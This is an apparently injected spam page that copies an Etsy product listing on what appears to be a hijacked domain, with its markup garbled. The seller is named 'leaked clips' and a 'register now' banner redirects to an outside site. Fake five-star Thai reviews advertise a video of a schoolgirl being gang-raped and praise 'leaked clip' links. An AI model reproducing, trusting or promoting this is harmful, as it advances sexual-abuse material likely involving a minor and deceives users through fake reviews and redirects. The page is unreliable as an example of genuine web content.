>


<span>Message คลิปหลุด</span> 


</a>
<p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
This seller usually responds <b>within 24 hours.</b>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0wt-bt-xs wt-bt-lg-none wt-pt-lg-0" data-region="reg-seller-details">
 
 
<div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">
 
<a class="wt-btn wt-btntransparent wt-btnsmall "
aria-label="View shop registration details"
data-overlay-trigger=true
aria-controls="reg-seller-details-overlay">
Store registration summary
</a>
 
</div>
 
<div class=" wt-mt-xs-1" data-region="seller-details-captcha">
<div class="g-recaptcha-etsy"
 data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
 data-etsy-autoload="false"
 data-recaptcha-version="enterprise"
 data-recaptcha-key-type="checkbox"
 id="g-recaptcha-etsy-shop_seller_details-checkbox"
 data-badge="inline"
 data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alertinline wt-alerterror-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="checkbox"
/>
</div>
 
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlayinfo wt-overlayhas-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight"aria-label="Close" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-overflow-y-auto" id="seller-detailsinner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
<h2 class="wt-text-heading">Seller details </h2>
 
</div>
<p class="wt-mb-xs-2" id="seller-details-trader-info">
</p>
 
 
<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
Business registration number
</h3>
<p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>
 
<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
Location
</h3>
<p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>
 
 
<div class="wt-mb-xs-2">
<p class="wt-mb-xs-2 wt-mt-xs-2">
Need to get in touch with the seller? Try <a
rel="nofollow"
href="https://ttba.or.th/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"

class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="คลิปหลุด"
data-to_user_id="386926495"
data-to_user_display_name="คลิปหลุด"
data-referring_type="shop"
data-referring_id="25947065"

data-subject=""
data-message=""

aria-label="messaging them"
>


<span>messaging them</span> 


</a>on คลิปหลุดfirst.
</p>
</div>
</div>
 
</div>
</div>
</div>
</div>
</div>
</div>
 
<div class="listing-info wider-review-col wt-order-xs-6">
<div
class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
data-appears-component-name="listing_page_reviews_container_top"
data-offset="0.01"
>
<div class="wt-mb-xs-3">
<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
<div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
 class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
<div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
<div>
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
<p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(19.6k Reviews)</p>
</div>
<p class="wt-text-body-small wt-sem-text-secondary">Genuine feedback from real players</p>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Item quality</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Shipping</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Customer service</span>
</div>
</div>
</div>
</div>
 

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>
<div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                            <p class="purchase-form__us-dollars-notice"><i></i>
                                           <a rel="nofollow noopener" href="https://entahnaikatotidak.pages.dev/entah.html">
                                            <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5kTV2TI8A2Vrn7qq5ENfpsaEsr8teXIFymkV0lPjws4SEP3ITJarjjsg0nTU83xZ5vR9zisMqVUs-Lnwu0sIetmVSE2-2TRSzqU9mmlC2KJueq3JB_teveenkXnrIGxk2CUUT8Jr3FlGCe_nxBxQBaj0EGbVKu5seD0Q9lCIP-A_yOm-GcBIcsvB-1Ps/s1200/klik-disini.gif" width="100%" height="auto" alt="Daftar Sekarang">
                                             </a>
                                            </p>
                                        </div>

 
 
<div data-reviews>
<div class="wt-mb-xs-3">
<div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
data-reviews-feature-tags
data-listing-id="4302118744"
class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
<span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
<span class="etsy-icon wt-iconsmaller-xs wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>
<span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
</span>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Great quality
</span>
<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Lovely
</span>
<span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Fast shipping
</span>
<span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Gift-worthy
</span>
<span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Beautiful
</span>
<span data-tag="As described" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
As described
</span>
<span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-smalltight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Cute
</span>
</div>
</div>
</div>
</div>
 
 
 
<div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
<div class="wt-max-width-full">
<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
<div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
<span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Quality" data-tag-type="Categorical"
aria-label="Quality"
aria-pressed="false"

>

Quality (90)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
aria-label="Shipping & Packaging"
aria-pressed="false"

>

Shipping & Packaging (60)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Appearance" data-tag-type="Categorical"
aria-label="Appearance"
aria-pressed="false"

>

Appearance (50)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Description accuracy" data-tag-type="Categorical"
aria-label="Description accuracy"
aria-pressed="false"

>

Description accuracy (48)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Seller service" data-tag-type="Categorical"
aria-label="Seller service"
aria-pressed="false"

>

Seller service (19)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
aria-label="Sizing & Fit"
aria-pressed="false"

>

Sizing & Fit (10)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Value" data-tag-type="Categorical"
aria-label="Value"
aria-pressed="false"

>

Value (9)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Comfort" data-tag-type="Categorical"
aria-label="Comfort"
aria-pressed="false"

>

Comfort (8)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Ease of use" data-tag-type="Categorical"
aria-label="Ease of use"
aria-pressed="false"

>

Ease of use (2)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Condition" data-tag-type="Categorical"
aria-label="Condition"
aria-pressed="false"

>

Condition (1)
 
</button>
 
</div>
</div></div>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
<span class="wt-icon wt-iconsmaller-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></path></svg></span>
 
</button>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
<span class="wt-icon wt-iconsmaller-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
 
</button>
</div>
</div>
</div>
<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
<div class="wt-display-flex-xs wt-justify-content-flex-end"
>
<div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btntransparent wt-btnsmall sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
<span class="wt-menu__trigger__label">Suggested</span>
<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
 Suggested 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
 Most recent 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
 Highest Rating 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
 Lowest Rating 
</button>
 
 
</div>
</div>
</div>
</div>
</div>
 
</div>
 

 
<div class="wt-grid wt-gridblock wt-mb-xs-2 wt-mb-lg-6">
<div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-0">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
This item
 
</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer suripto"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
suripto</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 9, 2025
</p>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-01757443933"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by suripto</span>
</button>
</div>
 
<p id="review-preview-toggle-01757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
นักเรียนหญิงถูกรุมข่มขืนโดยลุงๆ หลายคน วิดีโอนั้นชัดเจนและน่าตกใจมาก
 
</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer suripto"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
suripto</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 9, 2025
</p>
</div>
</div>
 
</div>
 

 
 
</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-1">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
This item
 
</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer herino"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
herino</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-11757443933"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by herino</span>
</button>
</div>
 
<p id="review-preview-toggle-11757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
นี่เป็นครั้งแรกที่ฉันเจอลิงก์คลิปหลุดที่ทำให้ติดงอมแงม ไม่มีโฆษณาเลยสักนิด   
 
</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
